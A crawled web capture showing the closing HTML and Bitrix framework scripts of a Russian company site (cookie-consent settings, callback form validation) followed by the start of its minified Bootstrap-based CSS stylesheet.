                                        <div class="modal-warn">
                                            Отключение статистических cookie-файлов не позволит определять предпочтения пользователей Сайта, в том числе наиболее и наименее популярные страницы и принимать меры по совершенствованию работы Сайта исходя из предпочтения пользователей.
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="panel">
                                <div class="acc-heading">
                                    <a class="link svg-arrow collapsed" href="#" data-toggle="collapse" data-target="#accordion-cookie-4" aria-expanded="false">
                                        <b>Рекламные cookie-файлы</b>
                                    </a>
                                    <div class="checkbox">
                                        <label>
                                                                                        <input id="consent-marketing" class="check-cookie" name="marketing" type="checkbox">
                                        </label>
                                    </div>
                                </div>
                                <div class="collapse" id="accordion-cookie-4" data-parent="#accordion-cookie" style="">
                                    <div class="acc-body">
                                        <p>Рекламные cookie-файлы отслеживают активность пользователей на веб-сайтах, собирая данные об их предпочтениях, интересах и поведении. Они выявляют закономерности, такие как часто посещаемые страницы, просматриваемые продукты или время, проведенное на определенных веб-сайтах. Затем эти данные используются для показа персонализированной рекламы, которая с большей вероятностью найдет отклик у пользователей, повышая вовлеченность и показатели конверсии.</p>
                                        <p>Запретить хранение данных типов cookie-файлов можно непосредственно на Сайте либо в настройках браузера. Вы можете ознакомиться с Политикой в отношении обработки файлов Cookie <a href="/cookie-policy/" target="_blank">здесь</a>.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
                <button id="btn-accept-some" class="cookie-consent-button mb-3 btn btn-default">Сохранить мой выбор</button>

            </div>
        </div>
    </div>
</div>

                                                <div id="bx-composite-banner"></div>
		<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1753795069230432"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"db_js_tools","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768801768,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"aa708f6a0777cacb17d0ba69315f8fe8"});</script><script  src="/bitrix/cache/js/s1/html_dev/kernel_main/kernel_main_v1.js?1754313269158288"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753795063102530"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17537946472683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?175379506710481"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_dd.js","\/local\/modules\/db.base\/js\/db_js_tools.js","\/local\/templates\/html_dev\/js\/libs\/jquery-1.11.3.min.js","\/local\/templates\/html_dev\/js\/app.min.js","\/local\/templates\/html_dev\/js\/libs\/sidebarTransition.min.js","\/local\/templates\/html_dev\/js\/cookies.js","\/local\/components\/db.base\/form\/templates\/modal\/js\/ru\/jquery.validate.js","\/local\/components\/db.base\/form\/js\/form.js"]);</script>
<script>BX.setCSSList(["\/local\/components\/db.base\/fileslist.system\/style.css","\/local\/templates\/html_dev\/css\/app.min.css","\/local\/templates\/html_dev\/styles.css","\/local\/templates\/html_dev\/template_styles.css"]);</script>


<script  src="/bitrix/cache/js/s1/html_dev/template_519deebca4a9b2d5aa094aad317f2b02/template_519deebca4a9b2d5aa094aad317f2b02_v1.js?1754292944163020"></script>

<script src="/local/templates/html_dev/js/libs/html5shiv.min.js"></script>
<script src="/local/templates/html_dev/js/libs/respond.min.js"></script>
<script src="/local/templates/html_dev/js/libs/jquery.placeholder.min.js"></script>
<script>
                        $('#submit_FRM_callback').on('click', function() {
                                                        var rules =  { FIO: {minlength: 1, required: true}, PHONE: {required: true}, EMAIL: {minlength: 2, email: true, required: true} };
                                                        ShefFormSimple.initialize({
                                frmID: 'FRM_callback',
                                useAjax: true                                , validateRules: rules                            });
                        });
                    </script>

<script>
		$(window).load(function() {
			$("#bx-composite-banner").remove();
		});
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ecoservisproekt.com/bitrix/cache/css/s1/html_dev/template_806624f6eae1502855b7f5e0d5f8abda/template_806624f6eae1502855b7f5e0d5f8abda_v1.css?1754292934200422
body_size: 64465
content:


/* Start:/local/templates/html_dev/css/app.min.css?1753369254192945*/
/*!
 * Standart_project v0.6.0-changed
 * 2014-2016 Borovoy Studio (https://db.by/)
 * Based on Bootstrap 3.3.0
 * For support please contact us: info@db.by 
 * bugs in template: westy.by@gmail.com, kovalsky@db.by 
 */ 
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#006ebe;text-decoration:underline;cursor:pointer}a:focus,a:hover{color:#089f6f;text-decoration:underline;outline:0}a:active{outline:0}.p a:not(.btn):visited,p a:not(.btn):visited{color:#6f0ec1}.p a:not(.btn):focus,.p a:not(.btn):hover,p a:not(.btn):focus,p a:not(.btn):hover{color:#089f6f}.dash,.dot,.lnk,.lnk-pseudo,a{-webkit-transition:color .15s,border-color .15s,text-decoration .15s ease;-moz-transition:color .15s,border-color .15s,text-decoration .15s ease;-o-transition:color .15s,border-color .15s,text-decoration .15s ease;transition:color .15s,border-color .15s,text-decoration .15s ease}figure{margin:0}img{vertical-align:middle}.g-wrap img,.img-responsive,.modal img,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{-webkit-border-radius:6px;border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:4px;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{-webkit-border-radius:50%;border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.p,p{margin:0 0 1.4em}.cert-detail .title,.cert-list .title,.cert-list-1 .title,.faq .title,.h1,.h2,.h3,.h4,.h5,.h6,.news-detail .title,.news-list-big .title,.partners-detail .title,.partners-list .title,.personal-detail .title,.personal-list .title,.quote .title,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:400;color:#000;word-wrap:break-word}.h1,h1{font-size:36px;line-height:1.11111111;margin:0 0 .7em;font-family:playbold,Helvetica,Arial,sans-serif}.h1.small,h1.small{font-size:28px;line-height:1.14285714;margin:1.58em 0 .85em;font-family:playbold,Helvetica,Arial,sans-serif}.h2,h2{font-size:28px;line-height:1.14285714;margin:1.9em 0 .6em;font-family:playbold,Helvetica,Arial,sans-serif}.cert-detail .title,.h3,.news-detail .title,.news-list-big .title,.partners-detail .title,.personal-detail .title,.quote .title,h3{font-size:24px;line-height:1.16666667;margin:2.1em 0 .83em;font-family:playbold,Helvetica,Arial,sans-serif}.cert-detail .title,.cert-list .title,.cert-list-1 .title,.faq .title,.h4,.partners-list .title,.personal-detail .title,.personal-list .title,.quote .title,h4{font-size:18px;line-height:1.22222222;margin:1.75em 0 .4em;font-weight:700}.h5,h5{font-size:14px;line-height:1.28571429;margin:1.6em 0 .43em;font-weight:700}.h6,h6{font-size:13px;line-height:1.1;margin:1.5em 0 .45em;font-weight:700}.lead{font-size:18px;line-height:1.44444444;margin-bottom:.8em;color:#000}.small,small{font-size:85%}.mark,mark{background:#FFEAB9}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-normal{text-transform:none}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#cc2228}a.text-danger:hover{color:#a01b1f}.g-wrap .text-lg{font-size:16px}.g-wrap .text-sm{font-size:12px}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.g-wrap ol:not(.list-unstyled),.g-wrap ul:not(.list-unstyled){list-style:none;padding-left:0}.g-wrap ol:not(.list-reset),.g-wrap ul:not(.list-reset){position:relative;margin:1em 0 1.5em;padding:0 5em 0 .2em;font-size:14px;line-height:1.57142857}.g-wrap ol:not(.list-reset) li,.g-wrap ul:not(.list-reset) li{display:table;margin-bottom:.85em;border-collapse:separate}.ie .g-wrap ol:not(.list-reset) li,.ie .g-wrap ul:not(.list-reset) li{position:relative;padding-left:1.5em}.g-wrap ol:not(.list-reset) li:before,.g-wrap ul:not(.list-reset) li:before{display:table-cell;padding-right:20px}.ie .g-wrap ol:not(.list-reset) li:before,.ie .g-wrap ul:not(.list-reset) li:before{display:block;position:absolute;top:0;left:0}.g-wrap ol:not(.list-reset) ol,.g-wrap ol:not(.list-reset) ul,.g-wrap ul:not(.list-reset) ol,.g-wrap ul:not(.list-reset) ul{padding-left:23px;margin:1.2em 0 .5em}.g-wrap ol:not(.list-reset) ol li,.g-wrap ol:not(.list-reset) ul li,.g-wrap ul:not(.list-reset) ol li,.g-wrap ul:not(.list-reset) ul li{margin-bottom:.3em}.g-wrap ol:not(.list-reset){padding-left:.1em;counter-reset:list 0}.g-wrap ol:not(.list-reset)>li:before{counter-increment:list;content:counter(list) ". ";color:#332920;font-weight:700;font-size:14px}.g-wrap ol:not(.list-reset) ol>li:before{content:counters(list,".") ". ";color:#332920}.ie .g-wrap ol:not(.list-reset) ol>li{padding-left:2.1em}.ie .g-wrap ol:not(.list-reset) ol ol>li{padding-left:2.7em}.ie .g-wrap ol:not(.list-reset) ol ol ol>li{padding-left:3.3em}.ie .g-wrap ol:not(.list-reset) ol ol ol ol>li{padding-left:3.9em}.g-wrap ul:not(.list-reset)>li:before{content:"\2014";color:#089f6f;font-weight:700;position:relative;top:-2px}.g-wrap ul:not(.list-reset) ul>li:before{content:"\2013";color:#089f6f}.g-wrap ol[start="31"]{counter-reset:list 30}.g-wrap ol[start="26"]{counter-reset:list 25}.g-wrap ol[start="21"]{counter-reset:list 20}.g-wrap ol[start="16"]{counter-reset:list 15}.g-wrap ol[start="11"]{counter-reset:list 10}.g-wrap ol[start="6"]{counter-reset:list 5}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{color:#000;margin:24px;padding:0 0 0 14px;font-size:18px;line-height:1.33333333;border-left:1px solid #006ebe;font-style:normal;background:0 0;font-weight:400;-webkit-border-radius:0;border-radius:0;text-align:left}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container-fluid{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.gallery-auto,.row{margin-left:-10px;margin-right:-10px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}.g-wrap table:not(.table-reset){max-width:100%;width:100%;background-color:transparent;margin-bottom:30px}.g-content .g-wrap table:not(.table-reset)+.table-caption{margin:-19px 0 50px}.g-wrap table:not(.table-reset) thead{border-bottom:none}.g-wrap table:not(.table-reset) th{padding:15px 11px 12px;text-align:left;color:#000;font-size:14px;line-height:1.23076923;font-weight:700;background:#f2faf8;border-bottom:none}.g-wrap table:not(.table-reset) tbody tr{font-size:14px;line-height:1.28571429;border-bottom:1px dashed #e8e8e8}.g-wrap table:not(.table-reset) tbody tr:hover{background:#E9EFF2;-webkit-transition:all .15s;-moz-transition:all .15s;-o-transition:all .15s;transition:all .15s}.g-wrap table:not(.table-reset) tbody:first-child td{padding-top:25px}.g-wrap table:not(.table-reset) td{vertical-align:top;padding:12px 11px}.g-wrap table.no-border:not(.table-reset) tbody tr{border-bottom:none}.g-wrap table.no-hover:not(.table-reset) tbody tr:hover{background:0 0}.g-wrap .table-numb .cost{padding-bottom:9px;text-align:right}.g-wrap .table-numb .quant th{padding-top:0;min-width:110px;text-align:right}.g-wrap .table-numb td{padding:14px 11px 11px}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #edebe3}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #edebe3}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #edebe3}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #edebe3}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #edebe3}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#E9EFF2}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#E9EFF2}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#d9e3e9}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}.form-group.control-group .controls{margin-bottom:5px;line-height:1.28571429}.modal .control-group .controls{margin-top:0}.control-group .controls .error{color:#cc2228;line-height:1.1;min-height:13px;margin-top:7px;margin-bottom:0}.control-group .controls .error:before{content:url([data-uri]);display:inline-block;position:relative;width:21px;height:auto;top:3px}.control-group .controls .valid{color:green}.control-group .controls .valid:before{content:url([data-uri]);display:inline-block;position:absolute}.form-group .name{color:#595959;font-size:14px;line-height:1.28571429}.form-group .label-pt{padding-top:9px;color:#332920}.form-group .captcha_img{margin-bottom:10px}.form-group .form_required{padding-top:11px;display:inline-block}.form-group .btn_submit{margin-right:3.7%;float:left}.form-group .checkbox,.form-group .radio{padding-left:20px;line-height:18px;margin-bottom:12px;margin-top:0}.g-wrap .form-group .checkbox,.g-wrap .form-group .radio{padding-top:0}.form-group .icon{position:absolute;top:8px;right:25px;font-size:17px;color:#969696;cursor:pointer}.form-group .icon:hover{color:#000}.form-group .b-rating{padding-top:9px}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px}input{outline:0}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:3px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#000}.form-control,.jq-selectbox__select{display:block;width:100%;height:34px;padding:7px 11px 7px 11px;font-size:14px;line-height:1.28571429;color:#000;background-color:#fff;background-image:none;border:1px solid #eaebec;-webkit-border-radius:4px;border-radius:4px;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;font-weight:700}.form-control:hover,.jq-selectbox__select:hover{outline:0;border-color:#a3b8c2}.form-control:focus,.jq-selectbox__select:focus{border-color:#006ebe;outline:0}.form-control:-moz-placeholder,.jq-selectbox__select:-moz-placeholder{color:#332920;opacity:1}.form-control::-moz-placeholder,.jq-selectbox__select::-moz-placeholder{color:#332920;opacity:1}.form-control:-ms-input-placeholder,.jq-selectbox__select:-ms-input-placeholder{color:#332920}.form-control::-webkit-input-placeholder,.jq-selectbox__select::-webkit-input-placeholder{color:#332920}.form-control.placeholder,.jq-selectbox__select.placeholder{color:#332920}.form-control[disabled],.form-control[readonly],.jq-selectbox__select[disabled],.jq-selectbox__select[readonly],fieldset[disabled] .form-control,fieldset[disabled] .jq-selectbox__select{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control,textarea.jq-selectbox__select{height:auto;resize:vertical}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143\9}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px;line-height:1.5\9}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:44px;line-height:1.33\9}:root input[type=date],:root input[type=time],:root input[type=datetime-local],:root input[type=month],_:-ms-fullscreen{line-height:1.42857143}:root input[type=date].input-sm,:root input[type=time].input-sm,:root input[type=datetime-local].input-sm,:root input[type=month].input-sm,_:-ms-fullscreen.input-sm{line-height:1.5}:root input[type=date].input-lg,:root input[type=time].input-lg,:root input[type=datetime-local].input-lg,:root input[type=month].input-lg,_:-ms-fullscreen.input-lg{line-height:1.33}.form-group{margin-bottom:21px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:18px;padding-left:0;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline 